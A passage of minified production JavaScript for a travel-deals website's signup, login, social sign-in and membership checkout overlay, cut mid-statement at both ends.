d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof 